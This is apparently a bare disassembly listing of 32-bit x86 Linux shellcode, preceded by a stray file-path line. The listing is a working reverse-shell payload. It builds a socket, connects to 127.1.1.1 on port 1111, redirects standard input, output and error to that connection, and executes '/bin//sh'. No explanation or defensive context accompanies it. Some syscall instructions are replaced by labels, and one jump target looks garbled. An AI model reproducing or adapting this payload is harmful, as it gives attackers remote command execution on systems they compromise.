 0x00417000 31C0 xor eax,eax
0x00417002 99 cwd
0x00417003 89C3 mov ebx,eax
0x00417005 B066 mov al,0x66
0x00417007 B301 mov bl,0x1
0x00417009 52 push edx
0x0041700a 6A01 push byte 0x1
0x0041700c 6A02 push byte 0x2
0x0041700e 8D0C24 lea ecx,[esp]
0x00417011 socket
0x00417013 89C7 mov edi,eax
0x00417015 52 push edx
0x00417016 52 push edx
0x00417017 687F010101 push dword 0x101017f
0x0041701c 66680457 push word 0x5704
0x00417020 666A02 push byte 0x2
0x00417023 89E5 mov ebp,esp
0x00417025 6A10 push byte 0x10
0x00417027 55 push ebp
0x00417028 57 push edi
0x00417029 B066 mov al,0x66
0x0041702b B303 mov bl,0x3
0x0041702d 8D0C24 lea ecx,[esp]
0x00417030 connect
0x00417032 89D1 mov ecx,edx
0x00417034 B102 mov cl,0x2
0x00417036 B03F mov al,0x3f
0x00417038 89FB mov ebx,edi
0x0041703a dup2
0x0041703c 49 dec ecx
0x0041703d 79 jns 0x1
0x0041703f 52 push edx
0x00417040 686E2F7368 push dword 0x68732f6e
0x00417045 682F2F6269 push dword 0x69622f2f
0x0041704a 89E5 mov ebp,esp
0x0041704c 52 push edx
0x0041704d 8D1424 lea edx,[esp]
0x00417050 55 push ebp
0x00417051 8D0C24 lea ecx,[esp]
0x00417054 89EB mov ebx,ebp
0x00417056 B00B mov al,0xb
0x00417058 execve